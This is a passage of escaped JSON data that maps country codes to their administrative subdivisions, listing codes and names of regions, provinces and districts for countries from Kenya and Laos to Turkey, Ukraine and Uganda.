Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"U